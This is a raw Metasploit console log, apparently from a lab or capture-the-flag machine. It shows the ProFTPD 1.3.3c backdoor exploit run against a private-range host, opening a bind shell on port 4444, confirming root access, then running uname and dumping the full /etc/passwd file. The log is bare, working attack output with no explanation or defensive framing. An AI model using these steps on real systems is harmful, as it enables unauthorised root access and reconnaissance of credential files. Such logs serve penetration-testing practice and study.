 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 10.10.246.145:21 - Sending Backdoor Command
[*] Started bind TCP handler against 10.10.246.145:4444
[*] Command shell session 8 opened (0.0.0.0:0 → 10.10.246.145:4444) at 2021-05-23 21:16:14 -0400
whami
whoami
root
uname -a
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false